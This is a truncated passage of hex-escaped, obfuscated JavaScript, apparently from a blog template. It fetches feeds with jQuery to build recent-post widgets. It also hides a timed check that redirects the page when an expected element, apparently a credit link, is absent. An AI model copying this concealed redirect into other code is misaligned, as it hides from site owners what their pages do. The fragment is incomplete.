x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5